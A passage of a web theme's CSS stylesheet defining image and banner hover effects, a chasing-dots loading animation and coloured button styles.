  .ih-item.square.effect7 .info h3 {
    -webkit-transform: scale(4);
    -moz-transform: scale(4);
    -ms-transform: scale(4);
    -o-transform: scale(4);
    transform: scale(4);
    -webkit-transition: all 0.35s 0.1s ease-in-out;
    transition: all 0.35s 0.1s ease-in-out; }
  .ih-item.square.effect7 .info p {
    -webkit-transform: scale(5);
    -moz-transform: scale(5);
    -ms-transform: scale(5);
    -o-transform: scale(5);
    transform: scale(5);
    -webkit-transition: all 0.35s 0.3s linear;
    transition: all 0.35s 0.3s linear; }

.ih-item.square.effect7 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }
  .ih-item.square.effect7 a:hover .info {
    visibility: visible;
    opacity: 1; }
  .ih-item.square.effect7 a:hover .info h3, .ih-item.square.effect7 a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect8 {
  overflow: hidden; }

.ih-item.square.effect8 .img {
  opacity: 1;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect8 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect8 .info h3 {
    -webkit-transition: all 0.35s 0.1s ease-in-out;
    transition: all 0.35s 0.1s ease-in-out; }
  .ih-item.square.effect8 .info p {
    -webkit-transition: all 0.35s 0.15s linear;
    transition: all 0.35s 0.15s linear; }

.ih-item.square.effect8 a:hover .img {
  opacity: 0; }
  .ih-item.square.effect8 a:hover .info {
    visibility: visible;
    opacity: 1; }
  .ih-item.square.effect8.scale_up .img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect8.scale_up .info {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0); }
  .ih-item.square.effect8.scale_up .info h3, .ih-item.square.effect8.scale_up .info p {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }

.ih-item.square.effect8.scale_up a:hover .img {
  -webkit-transform: scale(5);
  -moz-transform: scale(5);
  -ms-transform: scale(5);
  -o-transform: scale(5);
  transform: scale(5); }
  .ih-item.square.effect8.scale_up a:hover .info {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .ih-item.square.effect8.scale_up a:hover .info h3, .ih-item.square.effect8.scale_up a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect10 {
  overflow: hidden; }

.ih-item.square.effect10 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect10 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect10 a:hover .info {
  visibility: visible;
  opacity: 1; }

.ih-item.square.effect10.left_to_right .img {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.ih-item.square.effect10.left_to_right .info {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.ih-item.square.effect10.left_to_right a:hover .img {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }
  .ih-item.square.effect10.left_to_right a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }

.ih-item.square.effect12 {
  overflow: hidden; }

.ih-item.square.effect12 .img {
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in; }

.ih-item.square.effect12 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in; }
  .ih-item.square.effect12 .info h3 {
    -webkit-transition: all 0.35s ease-in;
    transition: all 0.35s ease-in; }
  .ih-item.square.effect12 .info p {
    -webkit-transition: all 0.35s ease-in;
    transition: all 0.35s ease-in; }

.ih-item.square.effect12 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transition-delay: 0.2s, 0.2s;
  -moz-transition-delay: 0.2s, 0.2s;
  -ms-transition-delay: 0.2s, 0.2s;
  -o-transition-delay: 0.2s, 0.2s;
  transition-delay: 0.2s, 0.2s; }
  .ih-item.square.effect12 a:hover .info h3 {
    -webkit-transition-delay: 0.3s, 0.3s;
    -moz-transition-delay: 0.3s, 0.3s;
    -ms-transition-delay: 0.3s, 0.3s;
    -o-transition-delay: 0.3s, 0.3s;
    transition-delay: 0.3s, 0.3s; }
  .ih-item.square.effect12 a:hover .info p {
    -webkit-transition-delay: 0.25s, 0.25s;
    -moz-transition-delay: 0.25s, 0.25s;
    -ms-transition-delay: 0.25s, 0.25s;
    -o-transition-delay: 0.25s, 0.25s;
    transition-delay: 0.25s, 0.25s; }

.ih-item.square.effect12.left_to_right .info {
  -webkit-transform: translate(-460px, -100px) rotate(-180deg);
  -moz-transform: translate(-460px, -100px) rotate(-180deg);
  -ms-transform: translate(-460px, -100px) rotate(-180deg);
  -o-transform: translate(-460px, -100px) rotate(-180deg);
  transform: translate(-460px, -100px) rotate(-180deg); }
  .ih-item.square.effect12.left_to_right .info h3 {
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px); }
  .ih-item.square.effect12.left_to_right .info p {
    -webkit-transform: translateX(-300px) rotate(-90deg);
    -moz-transform: translateX(-300px) rotate(-90deg);
    -ms-transform: translateX(-300px) rotate(-90deg);
    -o-transform: translateX(-300px) rotate(-90deg);
    transform: translateX(-300px) rotate(-90deg); }

.ih-item.square.effect12.left_to_right a:hover .info {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px); }
  .ih-item.square.effect12.left_to_right a:hover .info h3 {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); }
  .ih-item.square.effect12.left_to_right a:hover .info p {
    -webkit-transform: translateX(0px) rotate(0deg);
    -moz-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    -o-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); }

.ih-item.square.effect14 {
  overflow: hidden; }

.ih-item.square.effect14 .img {
  opacity: 1;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect14 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transition: all 0.35s ease 0.2s;
  transition: all 0.35s ease 0.2s; }

.ih-item.square.effect14 a:hover .img {
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5); }
  .ih-item.square.effect14 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect14.left_to_right .img {
  -webkit-transform: translateX(0) rotate(0);
  -moz-transform: translateX(0) rotate(0);
  -ms-transform: translateX(0) rotate(0);
  -o-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0); }

.ih-item.square.effect14.left_to_right a:hover .img {
  -webkit-transform: translateX(100%) rotate(180deg);
  -moz-transform: translateX(100%) rotate(180deg);
  -ms-transform: translateX(100%) rotate(180deg);
  -o-transform: translateX(100%) rotate(180deg);
  transform: translateX(100%) rotate(180deg); }

.ih-item.square.effect15 {
  overflow: hidden;
  -webkit-perspective: 900px;
  -moz-perspective: 900px;
  perspective: 900px; }

.ih-item.square.effect15 .img {
  opacity: 1;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.ih-item.square.effect15 .info {
  background: #111;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out 0.3s;
  transition: all 0.35s ease-in-out 0.3s; }

.ih-item.square.effect15 a:hover .img {
  opacity: 0;
  visibility: hidden; }
  .ih-item.square.effect15 a:hover .info {
    visibility: visible;
    opacity: 1; }

.ih-item.square.effect15.left_to_right .img {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-transform-origin: 100% 50%;
  -moz-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%; }

.ih-item.square.effect15.left_to_right .info {
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transform-origin: 0% 50%;
  -moz-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%; }

.ih-item.square.effect15.left_to_right a:hover .img {
  -webkit-transform: rotateY(-90deg);
  -moz-transform: rotateY(-90deg);
  -ms-transform: rotateY(-90deg);
  -o-transform: rotateY(-90deg);
  transform: rotateY(-90deg); }
  .ih-item.square.effect15.left_to_right a:hover .info {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0); }
/*============@group Banners hover effect ==================*/
.banners-effect-1 .banners > div img {
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in; }
  .banners-effect-1 .banners > div img:hover {
    opacity: 0.8; }

.banners-effect-2 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-2 .banners > div a:hover:before, .banners-effect-2 .banners > div a:hover:after {
  left: 0;
  opacity: 1; }

.banners-effect-2 .banners > div a:before, .banners-effect-2 .banners > div a:after {
  background-color: rgba(255, 255, 255, 0.4);
  display: block;
  width: 100%;
  height: 100%;
  left: -100%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  content: "";
  z-index: 1; }

.banners-effect-3 .banners > .bwp-image a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-3 .banners > .bwp-image a:hover:before, .banners-effect-3 .banners > .bwp-image a:hover:after {
  border: 0 solid rgba(0, 0, 0, 0.7);
  opacity: 0;
  filter: alpha(opacity=0); }

.banners-effect-3 .banners > .bwp-image a:before, .banners-effect-3 .banners > .bwp-image a:after {
  border: 50px solid transparent;
  border-top-right-radius: 50px;
  border-top-left-radius: 50px;
  border-bottom-right-radius: 50px;
  border-bottom-left-radius: 50px;
  box-sizing: border-box;
  cursor: pointer;
  display: inline-block;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  position: absolute;
  top: 0;
  content: "";
  opacity: 1;
  filter: alpha(opacity=100);
  width: 100px;
  height: 100px;
  -webkit-transform: scale(7);
  -moz-transform: scale(7);
  -ms-transform: scale(7);
  -o-transform: scale(7);
  transform: scale(7);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  visibility: visible;
  z-index: 1; }

.banners-effect-4 .banners .bwp-image a {
  display: inline-block;
  position: relative;
  overflow: hidden; }

.banners-effect-4 .banners .bwp-image a:hover:before, .banners-effect-4 .banners .bwp-image a:hover:after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1); }

.banners-effect-4 .banners .bwp-image a:before, .banners-effect-4 .banners .bwp-image a:after {
  border-bottom: 50px solid rgba(255, 255, 255, 0.3);
  border-top: 50px solid rgba(255, 255, 255, 0.3);
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  transform-origin: 50% 50% 0;
  width: 100%;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -webkit-transition: opacity 0.5s ease 0s, transform 0.45s ease 0s;
  transition: opacity 0.5s ease 0s, transform 0.45s ease 0s;
  visibility: visible;
  z-index: 1; }

.banners-effect-5 .banners > .bwp-image a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-5 .banners > .bwp-image a:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  border: 70px solid rgba(255, 255, 255, 0);
  top: 0;
  left: 0;
  transition: all 0.5s ease-in-out; }

.banners-effect-5 .banners > .bwp-image a:after {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  opacity: 0.5;
  border: 30px solid #fff;
  top: 0;
  left: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.5s ease-in-out; }

.banners-effect-5 .banners > .bwp-image a:hover:before {
  border: 0 solid rgba(255, 255, 255, 0.7); }
  .banners-effect-5 .banners > .bwp-image a:hover:after {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    opacity: 0;
    transition-delay: 0.1s; }

.banners-effect-6 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  vertical-align: top; }

.banners-effect-6 .banners > div a img {
  backface-visibility: hidden;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s; }

.banners-effect-6 .banners > div a:hover img {
  filter: alpha(opacity=80);
  transform: scale3d(1.1, 1.1, 1); }

.banners-effect-7 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-7 .banners > div a:before {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  width: 0;
  top: 0;
  left: 50%;
  content: "";
  transition: all 0.3s ease-in-out 0s; }

.banners-effect-7 .banners > div a:hover:before {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%; }

.banners-effect-8 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-8 .banners > div a:before, .banners-effect-8 .banners > div a:after {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  z-index: 1; }

.banners-effect-8 .banners > div a:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1); }

.banners-effect-8 .banners > div a:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0); }

.banners-effect-8 .banners > div img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s;
  transition: opacity 0.35s ease 0s; }

.banners-effect-8 .banners > div a:hover:before, .banners-effect-8 .banners > div a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.banners-effect-8 .banners > div a:hover img {
  opacity: 0.5;
  filter: alpha(opacity=50); }

.banners-effect-9 .banners > div a {
  display: block;
  position: relative;
  z-index: 10; }

.banners-effect-9 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.2);
  opacity: 0; }

.banners-effect-9 .banners > div a:hover:before {
  opacity: 1; }

.banners-effect-9 .banners > div a img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.banners-effect-9 .banners > div a:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.banners-effect-10 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-10 .banners .bwp-image a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.banners-effect-10 .banners > div a:hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.banners-effect-11 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-11 .banners > div a:hover:before, .banners-effect-11 .banners > div a:hover:after {
  width: 100%;
  height: 100%; }

.banners-effect-11 .banners > div a:before, .banners-effect-11 .banners > div a:after {
  background-color: rgba(0, 0, 0, 0.15);
  content: "";
  height: 0;
  left: 0;
  margin: auto;
  position: absolute;
  width: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }

.banners-effect-11 .banners > div a:after {
  left: auto;
  right: 0;
  bottom: 0; }

.banners-effect-12 .banners > div img {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in; }
  .banners-effect-12 .banners > div img:hover {
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    -ms-filter: grayscale(100%); }

.loading:before, #loader:before {
  background-color: rgba(255, 255, 255, .8) !important; }

.loading .chasing-dots > div, #loader .chasing-dots > div {
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid #4ad30a; }
  .loading .chasing-dots > div:nth-child(1), #loader .chasing-dots > div:nth-child(1) {
    top: 30px;
    -webkit-animation-name: ball-triangle-path-1;
    animation-name: ball-triangle-path-1;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    animation-duration: 2s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite; }
  .loading .chasing-dots > div:nth-child(2), #loader .chasing-dots > div:nth-child(2) {
    left: 15px;
    -webkit-animation-name: ball-triangle-path-2;
    animation-name: ball-triangle-path-2;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    animation-duration: 2s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite; }
  .loading .chasing-dots > div:nth-child(3), #loader .chasing-dots > div:nth-child(3) {
    top: 30px;
    left: 30px;
    -webkit-animation-name: ball-triangle-path-3;
    animation-name: ball-triangle-path-3;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite; }

@keyframes ball-triangle-path-1 {
  33% {
    -webkit-transform: translate(15px, -30px);
    -moz-transform: translate(15px, -30px);
    -ms-transform: translate(15px, -30px);
    -o-transform: translate(15px, -30px);
    transform: translate(15px, -30px); }

  66% {
    -webkit-transform: translate(30px, 0);
    -moz-transform: translate(30px, 0);
    -ms-transform: translate(30px, 0);
    -o-transform: translate(30px, 0);
    transform: translate(30px, 0); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes ball-triangle-path-2 {
  33% {
    -webkit-transform: translate(15px, 30px);
    -moz-transform: translate(15px, 30px);
    -ms-transform: translate(15px, 30px);
    -o-transform: translate(15px, 30px);
    transform: translate(15px, 30px); }

  66% {
    -webkit-transform: translate(-15px, 30px);
    -moz-transform: translate(-15px, 30px);
    -ms-transform: translate(-15px, 30px);
    -o-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes ball-triangle-path-3 {
  33% {
    -webkit-transform: translate(-30px, 0);
    -moz-transform: translate(-30px, 0);
    -ms-transform: translate(-30px, 0);
    -o-transform: translate(-30px, 0);
    transform: translate(-30px, 0); }

  66% {
    -webkit-transform: translate(-15px, -30px);
    -moz-transform: translate(-15px, -30px);
    -ms-transform: translate(-15px, -30px);
    -o-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }

  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@keyframes rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg); } }

.btn, .clear-all {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 500;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 0 25px;
  font-size: 15px;
  line-height: 38px;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-transform: uppercase; }

.btn:focus, .clear-all:focus, .btn:active:focus, .clear-all:active:focus, .btn.active:focus, .clear-all.active:focus {
  outline: 0;
  outline-offset: -2px; }

.btn:hover, .clear-all:hover, .btn:focus, .clear-all:focus {
  color: #000;
  text-decoration: none; }

.btn:active, .clear-all:active, .btn.active, .clear-all.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); }

.btn.disabled, .clear-all.disabled, .btn[disabled], .clear-all[disabled], fieldset[disabled] .btn, fieldset[disabled] .clear-all {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-default {
  color: #000;
  background-color: #fff;
  border-color: #a8a8a8;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.open .btn-default.dropdown-toggle {
  color: #000;
  background-color: #ebebeb;
  border-color: #898989; }

.btn-default:active, .btn-default.active {
  background-image: none; }

.open .btn-default.dropdown-toggle {
  background-image: none; }

.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #a8a8a8; }

.btn-default:hover {
  color: #000;
  background-color: #fff;
  border-color: #a8a8a8; }

.open .btn-default:hover.dropdown-toggle {
  color: #000;
  background-color: #ebebeb;
  border-color: #898989; }

.btn-default:hover:active, .btn-default:hover.active {
  background-image: none; }

.open .btn-default:hover.dropdown-toggle {
  background-image: none; }

.btn-default:hover.disabled, .btn-default:hover[disabled], fieldset[disabled] .btn-default:hover, .btn-default:hover.disabled:hover, .btn-default:hover[disabled]:hover, fieldset[disabled] .btn-default:hover:hover, .btn-default:hover.disabled:focus, .btn-default:hover[disabled]:focus, fieldset[disabled] .btn-default:hover:focus, .btn-default:hover.disabled:active, .btn-default:hover[disabled]:active, fieldset[disabled] .btn-default:hover:active, .btn-default:hover.disabled.active, .btn-default:hover[disabled].active, fieldset[disabled] .btn-default:hover.active {
  background-color: #fff;
  border-color: #a8a8a8; }

.btn-primary {
  color: #fff;
  background-color: #4ad30a;
  border-color: #4ad30a;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.open .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #3cac08;
  border-color: #369907; }

.btn-primary:active, .btn-primary.active {
  background-image: none; }

.open .btn-primary.dropdown-toggle {
  background-image: none; }

.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {
  background-color: #4ad30a;
  border-color: #4ad30a; }

.btn-primary:hover {
  color: #fff;
  background-color: #53eb0b;
  border-color: #4ad30a; }

.open .btn-primary:hover.dropdown-toggle {
  color: #fff;
  background-color: #45c409;
  border-color: #369907; }

.btn-primary:hover:active, .btn-primary:hover.active {
  background-image: none; }

.open .btn-primary:hover.dropdown-toggle {
  background-image: none; }

.btn-primary:hover.disabled, .btn-primary:hover[disabled], fieldset[disabled] .btn-primary:hover, .btn-primary:hover.disabled:hover, .btn-primary:hover[disabled]:hover, fieldset[disabled] .btn-primary:hover:hover, .btn-primary:hover.disabled:focus, .btn-primary:hover[disabled]:focus, fieldset[disabled] .btn-primary:hover:focus, .btn-primary:hover.disabled:active, .btn-primary:hover[disabled]:active, fieldset[disabled] .btn-primary:hover:active, .btn-primary:hover.disabled.active, .btn-primary:hover[disabled].active, fieldset[disabled] .btn-primary:hover.active {
  background-color: #53eb0b;
  border-color: #4ad30a; }

.btn-success {
  color: #fff;
  background-color: #57bf6d;
  border-color: #46b75e; }

.open .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #41ac58;
  border-color: #358b47; }

.btn-success:active, .btn-success.active {
  background-image: none; }

.open .btn-success.dropdown-toggle {
  background-image: none; }

.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {
  background-color: #57bf6d;
  border-color: #46b75e; }

.btn-info {
  color: #fff;
  background-color: #33aebd;
  border-color: #2e9ca9; }

.open .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #2a909d;
  border-color: #216f79; }

.btn-info:active, .btn-info.active {
  background-image: none; }

.open .btn-info.dropdown-toggle {
  background-image: none; }

.btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {
  background-color: #33aebd;
  border-color: #2e9ca9; }

.btn-warning {
  color: #fff;
  background-color: #fbaf3f;
  border-color: #faa526; }

.open .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #fa9e17;
  border-color: #df8705; }

.btn-warning:active, .btn-warning.active {
  background-image: none; }

.open .btn-warning.dropdown-toggle {
  background-image: none; }

